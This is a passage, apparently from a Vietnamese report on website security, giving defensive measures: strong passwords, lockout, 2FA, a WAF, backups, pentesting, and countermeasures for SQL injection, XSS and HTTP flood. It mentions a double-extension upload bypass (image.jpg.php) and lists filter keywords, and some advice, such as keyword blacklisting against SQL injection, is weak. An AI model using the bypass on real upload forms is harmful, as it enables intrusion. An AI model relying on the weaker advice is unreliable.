
Hình 17 Số lượng user sau khi bị tấn công trong database


Hình 18 Số lượng user sau khi bị tấn công trong database

Hình 19 Số lượng user sau khi bị tấn công trong database


Hình 20 Số lượng user sau khi bị tấn công trong database

Hình 21 Số lượng user sau khi bị tấn công trong database

GIẢ PHÁP BẢO MẬT WEB

Một số phương pháp bảo mật web
- Bảo vệ mật khẩu quản trị viên
Việc sử dụng một mật khẩu quá đơn giản có thể tạo điều kiện cho các hacker tấn công dò mật khẩu (brute-force attack). Vì thế các quản trị viên website cần đặt những mật khẩu mạnh, bao gồm cả số và chữ cái viết hoa, và các ký tự đặc biệt.
Để bảo mật tài khoản tốt nhất thì mật khẩu cần được thay đổi định kỳ. Và đặc biệt không dùng chung một mật khẩu cho nhiều tài khoản. Bạn sẽ không muốn khi bị lộ mật khẩu Facebook sẽ lộ luôn mật khẩu quản trị website.
- Giới hạn số lần nhập sai mật khẩu
Để chống lại cuộc tấn công dò mật khẩu, bạn có thể cài đặt thêm tính năng khóa đăng nhập khi sai mật khẩu quá 5 lần. Khi đó hacker sẽ không thể dò được mật khẩu tài khoản admin website của bạn. Bạn có thể cài đặt plugin có tên Loginizer trên WordPress để thực hiện biện pháp bảo mật này.
- Đổi URL đăng nhập trang quản lý
Một trong những cách đơn giản khác để chống lại tấn công dò mật khẩu là đổi địa chỉ đăng nhập trang quản trị website. Thông thường mặc định của WordPress là /wp-admin và Joomla là /administrator/index.php. Nếu bạn đổi địa chỉ đăng nhập này khác với giá trị mặc định, tin tặc sẽ gặp khó khăn hơn khi có ý đồ tấn công website.
- Bật xác thực 2 bước (2FA)
Trong trường hợp kẻ xấu có được mật khẩu admin website của bạn bằng các hình thức phân phối mã độc hoặc phishing, bạn vẫn sẽ an toàn nếu bật tính năng xác thực đăng nhập 2 bước.
- Quét mã độc cho website
Virus, trojan hay phần mềm độc hại nói chung là một mối đe dọa tới sự an toàn của website. Việc quét và diệt mã độc thường xuyên rất quan trọng với mọi website từ nhỏ đến lớn.
- Thận trọng với mã độc ẩn trong theme và plugin miễn phí trên WordPress
Hacker có thể lợi dụng tâm lý ham rẻ của người dùng khi tải theme hay plugin miễn phí trên mạng để chèn mã độc vào những sản phẩm đó. Nếu không cẩn trọng, chủ website của thể tải những thành phần đã nhiễm mã độc lên website dẫn tới việc website bị tấn công lúc nào không hay.
Lời khuyên tốt nhất trong tình huống này là hãy cẩn trọng với những “bữa ăn miễn phí” trên mạng. Nếu bạn có kiến thức về lập trình thì hãy kiểm tra code của những plugin đó thật kỹ càng. Nếu không, hãy trả phí để mua bản quyền để được hỗ trợ kỹ thuật và cập nhật bảo mật trọn đời.
- Sử dụng HTTPS/ chứng chỉ SSL
Nếu bạn chưa cài đặt HTTPS cho website thì giờ là lúc thích hợp. Chưa kể HTTPS tốt cho bảo mật của website, nó còn mang lại các lợi ích khác như tốt cho thương hiệu, tốt cho SEO, giúp website không bị các trình duyệt web đánh dấu là “không an toàn”.
Đặc biệt các website thương mại điện tử có tích hợp cổng thanh toán online thì việc cài đặt HTTPS là bắt buộc.
- Sử dụng tường lửa ứng dụng web
Tường lửa Website (Web Appication Firewall – WAF) là một lớp phòng thủ hữu hiệu, giúp máy chủ web tránh khỏi những hình thức tấn công phổ biến như XSS, SQL injection, Buffer Overflow, hay DDOS.
Nhiệm vụ của Tường lửa Website là sàng lọc và phân loại các luồng traffic vào website. Từ đó phát hiện và ngăn chặn các luồng traffic được cho là độc hại. Đây là một phương pháp hiệu quả để bảo vệ website khỏi các cuộc tấn công từ chối dịch vụ.
- Mua thêm băng thông dự phòng
Bạn nên sử dụng băng thông rộng hơn mức bạn cần cho máy chủ web. Bằng cách đó, bạn có thể đáp ứng các đột biến bất ngờ trong lưu lượng truy cập – có thể là kết quả của một chiến dịch quảng cáo, một chương trình khuyến mãi đặc biệt mà công ty bạn đang sử dụng hay do tên công ty của bạn được đề cập trên các phương tiện truyền thông.
Lưu ý rằng cho dù bạn có sử dụng băng thông rộng gấp 100% hay thậm chí 500% so với nhu cầu thực tế cũng không chắc chắn sẽ ngăn chặn được một cuộc tấn công DDoS, nhưng nó có thể cho bạn thêm thời gian để hành động trước khi máy chủ bị quá tải.
- Hạn chế cho phép upload files
Việc cho phép người dùng tải file lên trang web có thể mang lại rủi ro lớn cho website của bạn, NGAY CẢ KHI đó chỉ là hành động thay đổi hình đại diện.
Những file được upload lên, dù trông có vẻ vô hại, thì cũng có thể chứa những dòng lệnh độc hại tiêm nhiễm vào máy chủ. Vì thế, bạn nên “thẳng tay” tắt tính năng upload file nếu không cần thiết.
Nếu bạn bắt buộc phải cho người dùng upload file, hãy cẩn trọng với mọi tình huống. Đặc biệt, bạn không thể chỉ dựa vào phần mở rộng để xác định đó là file hình ảnh. Bởi một file có tên image.jpg.php có thể vượt qua dễ dàng. Ngoài ra thì hầu hết các hình ảnh đều cho phép lưu trữ một phần bình luận (comment) có thể chứa code PHP được thực thi bởi máy chủ web.
Giải pháp cho vấn đề này là chặn hoàn toàn quyền truy cập trực tiếp vào các file được tải lên. Theo đó, mọi file tải lên website được lưu trữ trong một thư mục bên ngoài webroot hoặc trong cơ sở dữ liệu dưới dạng blob.
- Xác thực từ 2 phía
Xác thực phải luôn luôn được thực hiện cả trên trình duyệt và phía máy chủ. Trình duyệt có thể gặp các lỗi đơn giản như khi các trường bắt buộc điền bị để trống hay nhập văn bản vào trường chỉ cho điền số. Tuy nhiên, những điều này có thể được bỏ qua và nên đảm bảo việc kiểm tra các xác thực sâu hơn phía máy chủ. Vì không làm như vậy có thể dẫn đến mã hoặc tập lệnh độc hại được chèn vào cơ sở dữ liệu hoặc có thể gây ra kết quả không mong muốn trong trang web.
- Cẩn thận với các thông báo lỗi
Hãy cẩn thận với lượng thông tin bạn cung cấp trong các thông báo lỗi. Chỉ cung cấp các lỗi tối thiểu cho người dùng, để đảm bảo chúng không làm rò rỉ các bí mật có trên máy chủ (ví dụ, khóa API hoặc mật khẩu cơ sở dữ liệu). Đừng cung cấp đầy đủ chi tiết ngoại lệ vì những điều này có thể làm cho các cuộc tấn công phức tạp như SQL injection được thực hiện dễ dàng hơn nhiều. Giữ các lỗi chi tiết trong nhật ký máy chủ và chỉ hiển thị cho người dùng thông tin họ cần.
- Sao lưu website định kỳ
Việc sao lưu (backup) các bản ghi của website có ý nghĩa rất lớn trong bảo mật website. Nếu như website của bạn bị tin tặc tấn công không thể khôi phục lại bằng các biện pháp kỹ thuật, thì các bản sao lưu website sẽ là cứu cánh cho bạn.
Ngày nay các dịch vụ lưu trữ trên đám mây có giá cả phải chăng và tốc độ cao, bạn có thể sao lưu mã nguồn và cơ sở dữ liệu website dễ dàng với dịch vụ cloud AWS của Amazon hay Azure của Microsoft.
- Cập nhật bản vá bảo mật cho website
Đôi khi, các nền tảng như WordPress cũng có những lỗ hổng bảo mật mà hacker có thể khai thác để tấn công website của bạn. Tương tự với theme, plugin, hệ điều hành máy chủ. Khi đó, nghĩa vụ vá những lỗi bảo mật này phụ thuộc vào nhà cung cấp, họ sẽ tung ra các bản cập nhật bảo mật. Vì vậy, để bảo mật website an toàn trước những sự cố từ bên thứ ba, bạn cần cập nhật tất cả mọi thành phần, ngay khi có thể.
- Kiểm tra đánh giá an ninh website
Hình thức kiểm tra bảo mật thâm nhập (Pentest) là một phương pháp hữu hiệu để bảo mật cho các website lớn, nhiều tính năng. Đối với những website này, những phần mềm quét lỗ hổng tự động không thể tìm ra các lỗi bảo mật liên quan tới business logic, hoặc những lỗi phức tạp.
Ngược lại, các kỹ sư pentest sẽ giúp bạn thực hiện các cuộc tấn công thử nghiệm để phát hiện ra các lỗ hổng bảo mật phức tạp.
Với Penetration testing, bạn có thể:
- Đánh giá bảo mật tổng thể cho website;
- Tìm ra những điểm yếu kỹ thuật của website;
- Khắc phục các lỗi bảo mật phức tạp trước khi tin tặc tìm ra và khai thác chúng.
Mặt trái của giải pháp Pentest là chi phí cao do sử dụng nhân lực để kiểm tra bảo mật. Vì vậy Pentest phù hợp với những tập đoàn có hệ thống website phức tạp, hoặc công ty công nghệ trong lĩnh vực thương mại điện tử, tài chính, ngân hàng, phần mềm.
>> Pentest hiệu quả hơn với chi phí hợp lý hơn? Tham khảo dịch vụ Pentest của CyStack.
- Xây dựng chương trình thông báo lỗ hổng VDP dành cho Hacker mũ trắng
Chương trình thông báo lỗ hổng (Vulnerability Disclosure Program) của website là một chính sách được thiết kế để khuyến khích các hacker mũ trắng tiết lộ có trách nhiệm lỗ hổng mà họ tìm thấy trên website của bạn.
Tiết lộ có trách nhiệm nghĩa là thay vì tiết lộ công khai hoặc bán lên chợ đen, họ sẽ thông báo với bạn về lỗ hổng trước tiên. Qua đó, bạn có thể tiến hành xác minh, vá lỗ hổng, vinh danh họ bằng sự công nhận hoặc vật chất (hoặc cả hai).
Chính sách cũng cần quy định rõ rằng bạn sẽ không kiện các hacker ra tòa khi nhận được báo cáo lỗ hổng từ họ.
Mặc dù việc thiết lập VDP không đảm bảo rằng bạn sẽ nhận được báo cáo từ hacker. Nhưng nếu không có nó thì các hacker mũ trắng sẽ không biết phải làm gì khi vô tình tìm ra lỗ hổng trên website của bạn.
- Đào tạo kiến thức và quản lý nhân viên
Cho dù chiến lược bảo mật web của bạn có tốt đến mấy, nhưng chỉ cần một nhân viên sơ ý tải phần mềm độc hại vào máy, thì đó cũng là một mối nguy hại cho website và doanh nghiệp. Vì vậy, việc đào tạo kiến thức sử dụng internet an toàn cho nhân viên là tối cần thiết. Chúng bao gồm:
- Cách sử dụng email an toàn, tránh bị lừa đảo phishing;
- Cách sử dụng USB
- Cách lướt web an toàn, tránh các trang độc hại;
- Dấu hiệu nhận biết virus, malware;
- Cách quản lý mật khẩu…
- Giữ mã nguồn và CSDL của website tối giản
Một website càng phức tạp, cồng kềnh thì càng dễ nảy sinh những lỗ hổng bảo mật cho phép tin tặc tấn công website. Chính vì vậy, bạn nên xóa những tính năng, dòng code, hay dữ liệu không cần thiết để giữ cho website luôn tối giản nhất. Điều này không những giúp tăng cường bảo mật cho website, mà còn giúp website chạy nhanh hơn, tạo ra trải nghiệm người dùng tốt hơn.
- Bảo mật máy tính cá nhân
Mỗi máy tính cá nhân là một cửa gián tiếp giúp hacker tấn công vào website của bạn. Vì vậy, tập hình thành thói quen sử dụng máy tính một cách an toàn cũng là cách gián tiếp bảo mật website trước những rủi ro mạng. Để làm được điều đó, bạn nên sử dụng một phần mềm diệt virus uy tín, cẩn trọng khi duyệt web & mở email, file, link lạ, thận trọng khi sử dụng các thiết bị ngoại vi như USB, đĩa cứng, v.v.

Giải pháp cho một số cuộc tấn công

SQL injection
- Lọc dữ liệu từ người dùng: Cách phòng chống này tương tự như XSS. Ta sử dụng filter để lọc các kí tự đặc biệt (; ” ‘) hoặc các từ khoá (SELECT, UNION) do người dùng nhập vào. Nên sử dụng thư viện/function được cung cấp bởi framework. Viết lại từ đầu vừa tốn thời gian vừa dễ sơ sót.
- Không cộng chuỗi để tạo SQL: Sử dụng parameter thay vì cộng chuỗi. Nếu dữ liệu truyền vào không hợp pháp, SQL Engine sẽ tự động báo lỗi, ta không cần dùng code để check.
- Không hiển thị exception, message lỗi: Hacker dựa vào message lỗi để tìm ra cấu trúc database. Khi có lỗi, ta chỉ hiện thông báo lỗi chứ đừng hiển thị đầy đủ thông tin về lỗi, tránh hacker lợi dụng.
- Phân quyền rõ ràng trong DB: Nếu chỉ truy cập dữ liệu từ một số bảng, hãy tạo một account trong DB, gán quyền truy cập cho account đó chứ đừng dùng account root hay sa. Lúc này, dù hacker có inject được sql cũng không thể đọc dữ liệu từ các bảng chính, sửa hay xoá dữ liệu.
- Backup dữ liệu thường xuyên: Dữ liệu phải thường xuyên được backup để nếu có bị hacker xoá thì ta vẫn có thể khôi phục được.

XSS (Scross Site Script
Các phương pháp phòng ngừa chính được sử dụng phổ biến bao gồm:
- Data validation
- Filtering
- Escaping
Bước đầu tiên trong công tác phòng chống tấn công này là xác thực đầu vào. Mọi thứ, được nhập bởi người dùng phải được xác thực chính xác, bởi vì đầu vào của người dùng có thể tìm đường đến đầu ra. Xác thực dữ liệu có thể được đặt tên làm cơ sở để đảm bảo tính bảo mật của hệ thống. Xác thực không cho phép đầu vào không phù hợp. Vì vậy nó chỉ giúp giảm thiểu rủi ro, nhưng có thể không đủ để ngăn chặn lỗ hổng XSS có thể xảy ra.
Một phương pháp ngăn chặn tốt khác là lọc đầu vào của người dùng. Ý tưởng lọc là tìm kiếm các từ khóa nguy hiểm trong mục nhập của người dùng và xóa chúng hoặc thay thế chúng bằng các chuỗi trống. Những từ khóa đó có thể là:
- Thẻ <script> </ script>
- Lệnh Javascript
- Đánh dấu HTML
Lọc đầu vào khá dễ thực hành. Nó có thể được thực hiện theo nhiều cách khác nhau. như:
- Bởi các developers đã viết mã phía server.
- Thư viện ngôn ngữ lập trình thích hợp đang được sử dụng.
Trong trường hợp này, một số developer viết mã riêng của họ để tìm kiếm các từ khóa thích hợp và xóa chúng. Tuy nhiên, cách dễ dàng hơn là chọn thư viện ngôn ngữ lập trình thích hợp để lọc đầu vào của người dùng.
Một phương pháp phòng ngừa khác có thể là ký tự Escape. Trong thực tế này, các ký tự thích hợp đang được thay đổi bằng các mã đặc biệt.
Ví dụ: <ký tự Escape có thể giống như & # 60. Điều quan trọng cần biết là chúng ta có thể tìm thấy các thư viện thích hợp với ký tự escape.

HTTP Flood
Các cuộc tấn công HTTP flood rất khó phân biệt với lưu lượng hợp lệ vì chúng sử dụng các yêu cầu URL tiêu chuẩn. Điều này làm cho chúng trở thành một trong những thách thức bảo mật không dễ bị tổn thương tiên tiến nhất hiện nay đối với các máy chủ và ứng dụng. Phát hiện dựa trên tỷ lệ truyền thống là không hiệu quả trong việc phát hiện các cuộc tấn công HTTP flood, vì lưu lượng traffic trong HTTP flood thường nằm dưới ngưỡng phát hiện.
Cơ chế giảm thiểu hiệu quả cao nhất dựa trên sự kết hợp của các phương pháp định hình lưu lượng truy cập, bao gồm xác định địa chỉ IP, theo dõi hoạt động bất thường và sử dụng các thách thức bảo mật tiến bộ (ví dụ: yêu cầu phân tích JavaScript).

